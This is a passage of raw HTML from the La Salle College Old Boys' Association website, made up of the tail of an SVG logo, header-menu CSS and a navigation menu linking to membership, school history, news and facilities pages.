409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#500778,#c8102e);background:linear-gradient(-90deg,#500778,#c8102e)}.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{height:3px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
